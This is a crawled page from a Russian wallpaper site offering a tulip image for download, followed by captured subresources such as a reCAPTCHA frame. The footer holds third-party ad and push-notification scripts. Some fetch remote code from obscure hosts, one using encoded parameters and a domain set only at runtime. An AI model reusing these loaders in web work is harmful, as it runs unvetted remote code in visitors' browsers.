				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
 <tr><td class="commTd2" colspan="2" align="left"><input type="submit" class="commSbmFl send-mes" id="addcBut" name="submit" value="Добавить комментарий">
 <span class="comres"><input id="frF17" type="reset" value="Отменить" />
 <label for="frF17" id="commreset"> Oчистить <i class="fa fa-trash-o"></i></label></span> 
 </td></tr></table>
<input type="hidden" name="ssid" value="533421370411204011161" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="4" />
				<input type="hidden" name="id" value="19549" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 </div>
 
 <!-- </body> -->
 </div> 
 </div> 
 
 <aside>
 <div class="block">
 <h3 class="title1 block-title"><span><i class="fa fa-info-circle"></i> Инфо</span></h3>
 <div class="block-cnt"> 
 <div class="meta-rating">
 <div class="meta l"> 
 <div class="rating-num"><b>0.0</b><span>/5</span></div>
 <div class="rated">Голосов: 0</div>
 </div> 
 <div class="rating-form r"> 
 <div class="rating-stars r">
		<style type="text/css">
			.u-star-rating-24 { list-style:none; margin:0px; padding:0px; width:120px; height:24px; position:relative; background: url('/img/rating_star_03.png') top left repeat-x }
			.u-star-rating-24 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-24 li a { display:block;width:24px;height: 24px;line-height:24px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-24 li a:hover { background: url('/img/rating_star_03.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-24 a.u-one-star { left:0px }
			.u-star-rating-24 a.u-one-star:hover { width:24px }
			.u-star-rating-24 a.u-two-stars { left:24px }
			.u-star-rating-24 a.u-two-stars:hover { width:48px }
			.u-star-rating-24 a.u-three-stars { left:48px }
			.u-star-rating-24 a.u-three-stars:hover { width:72px }
			.u-star-rating-24 a.u-four-stars { left:72px }
			.u-star-rating-24 a.u-four-stars:hover { width:96px }
			.u-star-rating-24 a.u-five-stars { left:96px }
			.u-star-rating-24 a.u-five-stars:hover { width:120px }
			.u-star-rating-24 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/img/rating_star_03.png') left bottom;position: absolute;height:24px !important;line-height:24px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/photo`, data:{ a:65, id, mark, mod:'photo', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating19549" class="uStarRating19549 u-star-rating-24" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating19549" class="u-current-rating uCurStarRating19549" style="width:0%;"></li><li class="u-star-li-19549"><a href="javascript:;" onclick="ustarrating('19549', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-19549"><a href="javascript:;" onclick="ustarrating('19549', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-19549"><a href="javascript:;" onclick="ustarrating('19549', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-19549"><a href="javascript:;" onclick="ustarrating('19549', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-19549"><a href="javascript:;" onclick="ustarrating('19549', 5)" class="u-five-stars">5</a></li></ul></div>
 <div class="u-rate r u-rate-top">Ваша оценка?</div> 
 </div> 
 </div>
 
 <div class="meta-post"><i class="fa fa-eye"></i> Просмотров <span>1664</span></div>
 <div class="meta-post"><i class="fa fa-comments"></i> Комментариев <span>0</span></div>
 <div class="meta-post"><i class="fa fa-clock-o"></i> Дата <span>10.08.2022</span></div>
 <div class="meta-post"><i class="fa fa-user"></i> Добавил(а) <a href="/index/8-505103">ZENDER</a></div>
 
 <div class="meta-post"><i class="fa fa-anchor"></i> Размер файла <span>387.1 kb</span></div> 
 <div class="meta-post"><i class="fa fa-file"></i> Формат <span>jpg</span></div> 
 
  
 <div class="meta-post"><i class="fa fa-arrows-alt"></i> Разрешение <span>1920x1200 px</span></div>
 
 </div>
 </div> 



 
<noindex>
<center>

<a class="ds" href="https://7themes.su/php/dsy1.php?subid=100&ady=1&dpl=https://7themes.su/_ph/27/859001448.jpg&extra2=Тюльпаны" rel="nofollow" target="_blank">
<img src="/promo_res_1/YA_205-3.png"> 
</a> 
 
</center>
<br> 
</noindex>
 

 
 
  
 
 
 <div class="block">
 <div class="block-cnt">
 <div class="aside-label"><i class="fa fa-download"></i> Скачать файл</div>
  
 
 
 <a data-ofga-link="1" class="download ld_share" onclick="dl();" download="Тюльпаны" href="https://7themes.su/_ph/27/859001448.jpg"><i class="fa fa-arrow-circle-o-down l"></i> Скачать оригинал</a> 
 
 <script>
 function dl(){
 _uWnd.alert("<br>Идет скачивание файла<br><br><img src='/js/spinningred.gif'>","Подождите пожалуйста!",{w: 270,h: 120,t: 80000});
 }
 </script>
 
 
 
 <script type="text/javascript">
 function gcd (a, b) {
 return (b == 0) ? a : gcd (b, a%b);
 }
 
 var w = screen.width;
 var h = screen.height;
 var r = gcd (w, h);
 
 $("#multizoom2").on("load", function(){ 
 var imw = $('#multizoom2')[0].naturalWidth; 
 var imh = $('#multizoom2')[0].naturalHeight; 
 if ( w <= imw & h <= imh) {
 $('#userres').html("<a class='download' href='/php/imres/newres.php?width="+ w +"&height="+ h +"&ratio="+ w/r + ":"+ h/r+ "&path=/_ph/27/859001448.jpg&title=Тюльпаны'><i class='fa fa-arrow-circle-o-down l'></i> Скачать "+ w +"x"+ h +"</a>"); 
 } 
 }); 
 </script>
 <div id="userres"></div> 
 <div class="select-res">
 <div class="res-label">Выбрать разрешение <i class="fa fa-angle-down"></i></div>
 <div class="res-list">
 <div class="res-list-scroll"> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Widescreen 16:9</span> 
 
 
 
 
 <a href="/php/imres/newres.php?width=1920&height=1080&ratio=16:9&path=/_ph/27/859001448.jpg&title=Тюльпаны">1920 x 1080</a>
 <a href="/php/imres/newres.php?width=1600&height=900&ratio=16:9&path=/_ph/27/859001448.jpg&title=Тюльпаны">1600 x 900</a>
 <a href="/php/imres/newres.php?width=1366&height=768&ratio=16:9&path=/_ph/27/859001448.jpg&title=Тюльпаны">1366 x 768</a>
 <a href="/php/imres/newres.php?width=1280&height=720&ratio=16:9&path=/_ph/27/859001448.jpg&title=Тюльпаны">1280 x 720</a>
 <a href="/php/imres/newres.php?width=1024&height=576&ratio=16:9&path=/_ph/27/859001448.jpg&title=Тюльпаны">1024 x 576</a> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Widescreen 16:10</span> 
 
 
 <a href="/php/imres/newres.php?width=1920&height=1200&ratio=16:10&path=/_ph/27/859001448.jpg&title=Тюльпаны">1920 x 1200</a>
 <a href="/php/imres/newres.php?width=1680&height=1050&ratio=16:10&path=/_ph/27/859001448.jpg&title=Тюльпаны">1680 x 1050</a>
 <a href="/php/imres/newres.php?width=1440&height=900&ratio=16:10&path=/_ph/27/859001448.jpg&title=Тюльпаны">1440 x 900</a>
 <a href="/php/imres/newres.php?width=1280&height=800&ratio=16:10&path=/_ph/27/859001448.jpg&title=Тюльпаны">1280 x 800</a>
 <a href="/php/imres/newres.php?width=1152&height=720&ratio=16:10&path=/_ph/27/859001448.jpg&title=Тюльпаны">1152 x 720</a>
 <a href="/php/imres/newres.php?width=960&height=600&ratio=16:10&path=/_ph/27/859001448.jpg&title=Тюльпаны">960 x 600</a> 
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Fullscreen 4:3</span>
 
 
 
 <a href="/php/imres/newres.php?width=1600&height=1200&ratio=4:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">1600 x 1200</a>
 <a href="/php/imres/newres.php?width=1440&height=1080&ratio=4:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">1440 x 1080</a>
 <a href="/php/imres/newres.php?width=1400&height=1050&ratio=4:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">1400 x 1050</a>
 <a href="/php/imres/newres.php?width=1280&height=960&ratio=4:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">1280 x 960</a>
 <a href="/php/imres/newres.php?width=1152&height=864&ratio=4:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">1152 x 864</a>
 <a href="/php/imres/newres.php?width=1024&height=768&ratio=4:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">1024 x 768</a>
 <span class="grup-label"><i class="fa fa-desktop" aria-hidden="true"></i> Fullscreen 5:4</span>
 <a href="/php/imres/newres.php?width=1280&height=1024&ratio=5:4&path=/_ph/27/859001448.jpg&title=Тюльпаны">1280 x 1024</a>
 <span class="grup-label"><i class="fa fa-laptop" aria-hidden="true"></i> Netbook</span>
 <a href="/php/imres/newres.php?width=1366&height=768&ratio=16:9&path=/_ph/27/859001448.jpg&title=Тюльпаны">1366 x 768</a>
 <a href="/php/imres/newres.php?width=1024&height=600&ratio=128:75&path=/_ph/27/859001448.jpg&title=Тюльпаны">1024 x 600</a>
 <a href="/php/imres/newres.php?width=800&height=480&ratio=5:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">800 x 480</a>
 <span class="grup-label"><i class="fa fa-apple" aria-hidden="true"></i> Apple Devices</span>
 <a href="/php/imres/newres.php?width=1024&height=1024&ratio=1:1&path=/_ph/27/859001448.jpg&title=Тюльпаны">1024 x 1024 (iPad/iPad 2)</a>
 <a href="/php/imres/newres.php?width=640&height=1136&ratio=9:16&path=/_ph/27/859001448.jpg&title=Тюльпаны">640 x 1136 (iPhone 5)</a>
 <a href="/php/imres/newres.php?width=960&height=640&ratio=3:2&path=/_ph/27/859001448.jpg&title=Тюльпаны">960 x 640 (iPhone 4)</a>
 <a href="/php/imres/newres.php?width=640&height=960&ratio=2:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">640 x 960 (iPhone 4)</a>
 <a href="/php/imres/newres.php?width=480&height=320&ratio=15:10&path=/_ph/27/859001448.jpg&title=Тюльпаны">480 x 320 (iPhone 3G)</a>
 <a href="/php/imres/newres.php?width=320&height=480&ratio=10:15&path=/_ph/27/859001448.jpg&title=Тюльпаны">320 x 480 (iPhone 3G)</a>
 <span class="grup-label"><i class="fa fa-android" aria-hidden="true"></i> Android Devices</span>
 
 <a href="/php/imres/newres.php?width=1080&height=1920&ratio=9:16&path=/_ph/27/859001448.jpg&title=Тюльпаны">1080 x 1920</a>
 <a href="/php/imres/newres.php?width=960&height=540&ratio=16:9&path=/_ph/27/859001448.jpg&title=Тюльпаны">960 х 540</a>
 <a href="/php/imres/newres.php?width=800&height=480&ratio=5:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">800 х 480</a> 
 <a href="/php/imres/newres.php?width=640&height=480&ratio=4:3&path=/_ph/27/859001448.jpg&title=Тюльпаны">640 x 480</a>
 <a href="/php/imres/newres.php?width=600&height=1024&ratio=75:128&path=/_ph/27/859001448.jpg&title=Тюльпаны">600 x 1024</a>
 </div>
 </div> 
 </div> 
  
 
 
 </div>
 </div>
 
 
 
 <div class="block">
 <div class="block-cnt"> 
 <div class="aside-label pbt ptt"><i class="fa fa-share-alt"></i> Поделиться</div> 
 <div class="share-block"> 
 <div class="a2a_kit">
 <!-- uSocial -->
<script async src="https://usocial.pro/usocial/usocial.js?uid=a62be9178034f111&v=6.0.0" data-script="usocial" charset="utf-8"></script>
<div class="uSocial-Share" data-pid="d5e297919d93ac7853dbbedc5836bfc3" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter0,nomobile,mobile_position_right" data-social="vk,fb,twi,ok,pinterest" data-mobile=""></div>
<!-- /uSocial -->
 </div>
 <br> 
 </div>
 <section class="links">
 <input id="link_1" type="radio" name="link" checked="checked" />
 <input id="link_2" type="radio" name="link" />
 <input id="link_3" type="radio" name="link" />
 <label for="link_1" id="link_l1"><i class="fa fa-circle"></i><br> Ссылка</label>
 <label for="link_2" id="link_l2"><i class="fa fa-circle"></i><br> BB и HTML</label>
 <label for="link_3" id="link_l3"><i class="fa fa-circle"></i></i><br> Превью</label>
 <div style="clear:both"></div>
 <div class="links_cont">
 <div id="link_c1"> 
 <input type="text" readonly value="https://7themes.su/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549" onclick="select(this);"/>
 </div>
 <div id="link_c2">
 BB-код
 <input type="text" readonly value="[url=https://7themes.su/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549]Тюльпаны[/url]" onclick="select(this);"/> 
 HTML-код
 <input type="text" readonly value="<a href='https://7themes.su/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549'>Тюльпаны</a>" onclick="select(this);"/> 
 </div>
 <div id="link_c3">
 <img src="/_ph/27/1/859001448.jpg?1768023138" width="205px" alt="Тюльпаны"/>
 <input type="text" readonly value="<a href='https://7themes.su/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549'><img src='/_ph/27/1/859001448.jpg?1768023138' width='200px' alt='Тюльпаны' target='_blank'/></a>" onclick="select(this);"/> 
 </div>
 </section> 
 </div> 
 </div>
 
  
 <div class="tags-bloc">
 <div class="aside-label pbt"><i class="fa fa-tags"></i> Метки</div> 
 <noindex><a href="/search/%D1%86%D0%B2%D0%B5%D1%82%D1%8B/" rel="nofollow" class="eTag">цветы</a>, <a href="/search/%D0%98%D0%BD%D0%BE%D0%BF%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%BD%D0%BE%D0%B5%20%D0%B2%D1%82%D0%BE%D1%80%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%3A%20%D0%91%D0%B8%D1%82%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%9B%D0%BE/" rel="nofollow" class="eTag">Инопланетное вторжение: Битва за Ло</a>, <a href="/search/%D1%82%D1%8E%D0%BB%D1%8C%D0%BF%D0%B0%D0%BD%D1%8B/" rel="nofollow" class="eTag">тюльпаны</a></noindex>
 </div> 
  
 
 


 
 </aside>
 
 <!-- </middle> -->
 </div> 
 <footer>
 <div class="cnt over-vis">
 <!--U1DRIGHTER1Z--><div class="f-block">
<div class="f-block-title">Контакты</div>
<div class="f-block-cnt">
<a rel="nofollow" href="/index/8-1"><i class="fa fa-envelope"></i> ЛС администратору</a><br> 
<a rel="nofollow" href="/index/feedback/0-3"><i class="fa fa-life-ring"></i> Форма обратной связи</a> 
<div class="f-block-title2">Поиск</div>
 <form id="search" onsubmit="this.sfSbm.disabled=true" method="get" action="/search/">
<input class="fs-field" id="search-input" name="q" type="search" placeholder="Поиск по сайту" autocomplete="off"/>
<input id="search-btn" type="submit" value="Найти" name="sfSbm"/>
</form>
</div>
</div>

<div class="f-block ml3">
<div class="f-block-title">Помощь</div>
<div class="f-block-cnt">
<a href="/forum/"><i class="fa fa-comment"></i> Обратиться на форум</a><br> 
<a href="/publ/1"><i class="fa fa-gears"></i> FAQ по установке</a>
 
<div class="f-block-title2">Партнеры</div>
<a href="https://wallscloud.net" target="_blank" title="Обои на рабочий стол"><i class="fa fa-caret-right"></i> Wallscloud.net</a>
  
</div>
</div>



<div class="f-block">
 <div class="f-block-title">Новые обои</div>
 <div class="f-block-cnt">
<div class="f-newwalls"> 
<ul> 
<li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/toyota_century_coupe/23-0-22400"> <img src="//7themes.su/_ph/23/1/496998168.jpg" alt="Toyota Century Coupe"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/filmy/freddi_fazber/40-0-22399"> <img src="//7themes.su/_ph/40/1/976193243.jpg" alt="Фредди Фазбер"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/kamni/27-0-22398"> <img src="//7themes.su/_ph/27/1/119367147.jpg" alt="Камни"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/anime/devushka_s_katanoj/57-0-22397"> <img src="//7themes.su/_ph/57/1/720983622.jpg" alt="Девушка с катаной"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/avtomobili/lamborghini_murcielago/23-0-22396"> <img src="//7themes.su/_ph/23/1/740585748.jpg" alt="Lamborghini Murcielago"/></a> </li><li> <a href="https://7themes.su/photo/hd_wallpapers/grafika/gradient/26-0-22395"> <img src="//7themes.su/_ph/26/1/682875377.jpg" alt="Градиент"/></a> </li>
</ul> 
 </div> 
 </div>
</div>



<div class="f-block ml31 stat-tootip stat-drop"> 
 
 <div class="stat-tootip-cell">
 <div class="stat-tootip-content">
<span id="yearsite"></span> 
 <script type="text/javascript"> 
 d0 = new Date('July 31, 2011'); 
 d1 = new Date(); 
 dt = (d1.getTime() - d0.getTime()) / (1000 * 60 * 60 * 24); // 
 dt = Math.round(dt); 
 $('#yearsite').html('Сайт существует ' + dt + time(dt, [' день.', ' дня.', ' дней.'])); 
 function time(number, titles) { 
 cases = [2, 0, 1, 1, 1, 2]; 
 return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]]; 
 } 
</script>
За это время добавлено:
Материалов <b>3186</b><br> Обоев <b>18067</b><br> Комментариев <b>38070</b><br> Тем/ответов на форуме <b>821/11430</b>
 
 </div>
 </div>
 
 <div class="f-block-title">Статистика сайта</div>
 <div class="f-block-cnt">
 
 <div class="statistics-user">
 <div class="statistics-icons-l"> 
 <div class="sf-icons"><i class="fa fa-group"></i></div> 
 <div class="sf-icons"><i class="fa fa-male"></i></div> 
 <div class="sf-icons"><i class="fa fa-user"></i></div> 
 </div> 
 <div class="statistics-user-l"><div class="tOnline" id="onl1">Онлайн всего <b>24</b></div> <div class="gOnline" id="onl2">Гостей <b>24</b></div> <div class="uOnline" id="onl3">Пользователей <b>0</b></div></div> 
 <div class="statistics-user-r"> 
 <div class="sf-count">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t17.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
<div class="sf-count"></div> 
<img src="https://yandex.ru/cycounter?7themes.su&theme=dark&lang=ru" width="88" height="31" alt="Анализ веб сайтов" /></a>
</div> 

</div> 
<div class="reg-count l">Зарегистрировано - 454609</div>
 
</div>
</div><!--/U1DRIGHTER1Z-->
 </div>
 <div class="bottom">
 <div class="cnt">
 <!--U1BFOOTER1Z-->&copy; 2011-2026 7themes.su 

<div class="go-top" title="Вверх"><i class="fa fa-angle-up"></i></div>


<script src="/js/jquery.cookie.min.js"></script>
<script src="/js/pda.js"></script>
<script src="/js/ads.js"></script>
<script src="/js/addprom.js"></script>



<script type="text/javascript">
 (function(){
 var crWEbPushEl = document.createElement('script');
 crWEbPushEl.type = "text/javascript";
 crWEbPushEl.charset = "utf-8";
 crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl);
 })();
</script>
<script type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"> </script>



<script type='text/javascript' src='https://myroledance.com/services/?id=141433'></script>
<script type='text/javascript' data-cfasync='false'>
 let eb7c50ade7_cnt = 0;
 let eb7c50ade7_interval = setInterval(function(){
 if (typeof eb7c50ade7_country !== 'undefined') {
 clearInterval(eb7c50ade7_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('eb7c50ade7_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + eb7c50ade7_domain + '/' + eb7c50ade7_path + '/' + eb7c50ade7_file + '.js?23568&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 eb7c50ade7_cnt += 1;
 if (eb7c50ade7_cnt >= 60) {
 clearInterval(eb7c50ade7_interval);
 }
 }
 }, 500);
</script>









<script src="/js/wc_app_promo.js"></script>

<!--/U1BFOOTER1Z-->
 </div>
 </div>
 </footer>
 </div>
  
 
 <script type="text/javascript">
 $(document).ready(function(){
 $.ajaxSetup({cache: false});
 function load_count(){
 $.ajax({
 type: 'GET',
 url: '/php/favorite/favorite.php',
 data: 'type=count&addr=/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549&mid=phEnt19549', 
 success: function(otvet){$('#favorite_user').html(otvet);}
 });
 }
 load_count();
 $('#add_to_favorite').click(function(){
 $.ajax({
 type: 'POST',
 url: '/php/favorite/favorite.php',
 data: 'type=add&addr=/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549&mid=phEnt19549&name=Тюльпаны&img=/_ph/27/2/859001448.jpg?1768023138&user=Гость&user_ava=',
 success: function(otvet){load_count();
 if(otvet==1){$('#favorite_otvet').html('<span style="line-height: 20px;">Добавлено<br><i style="font-size: 18px; color: rgb(110, 248, 116);" class="fa fa-check"></i></span>');}
 if(otvet==2){$('#favorite_otvet').html('<span>Уже есть в избранном!</span><br><input type="button" id="phEnt19549" value="Удалить">');}
 if(otvet==3){$('#favorite_otvet').html('<span>Память для избранного переполнена!</span>');}
 if(otvet!=1 & otvet!=2 & otvet!=3){$('#favorite_otvet').html('<span style="line-height: 40px;">Ошибка</span>');} 
 }
 });
 });
$(document).on('click', '#favorite_otvet input', function() { 
 var mid = $(this).attr('id');
 $.ajax({
 type: 'POST',
 url: '/php/favorite/favorite.php',
 data: 'type=delete_one&mid='+mid+'', 
 success: function(otvet){if(otvet==1){load_count();$('#favorite_otvet').html('<span style="line-height: 20px;">Удалено с избранных<br><i style="font-size: 18px; color: rgb(248, 110, 110);" class="fa fa-times"></i></span>');}}
 });
 });
 $('#favorite_list').on('click', function(){
 new _uWnd('userava_online', 'В закладках', 200, 200,{close: 1,autosize: 0,resize: 0,shadow: 0,
 oncontent: function(){$.get('/php/favorite/favorite.php?type=userlist&mid=phEnt19549', function(data){$('#favorite_userlist').html(data);});}
 },
 '<table id="favorite_userlist" align="left" border="0"><tr><td>Загрузка...</td></tr></table>'
 );
 });
 });
 </script> 
 <script type="text/javascript" src="/js/share.js"></script> 
 <script type="text/javascript" src="/js/ui2.js"></script>
 <script type="text/javascript" src="/js/reswallpage-ui.js"></script> 
 <script type="text/javascript"> 
 $('#addcBut').click(function ()
 {
 $('.commError').fadeOut(0, function ()
 {
 $('.commError').fadeIn(3000)
 })
 setTimeout(function(){$('.commError').fadeOut('slow')},10000);
 }); 
 </script> 
 <script>
 function gl(){
 _uWnd.alert("<center>Авторизуйтесь на сайте чтоб использовать данную функцию</center>","Внимание!",{w: 270,h: 80,t: 8000});
 }
 </script> 
 <script type="text/javascript"> 
 $('.ckickhunciya').click(function ()
 {
 $('.dd_cell_2').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.dd_cell_2').fadeIn(500)
 })
 setTimeout(function(){$('.dd_content_2').animate({ height: "50px" }, 500 )},500);
 setTimeout(function(){
 $('.okno-otveta-hd').css('cssText', 'display: block;').fadeOut(0, function ()
 {
 $('.okno-otveta-hd').fadeIn(500)
 })
 },1000);
 setTimeout(function(){$('.dd_cell_2').fadeOut('slow')},10000);
 }); 
 </script> 
  
 
 
 </body>
 </html>
<!-- 0.14377 (s721) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7themes.su/php/favorite/favorite.php?type=count&addr=/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549&mid=phEnt19549&_=1768023139870
body_size: 77
content:
<span id="favorite_count">0</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6&co=aHR0cHM6Ly83dGhlbWVzLnN1OjQ0Mw..&hl=ru&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=xcbcoylcedlj
body_size: 49003
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 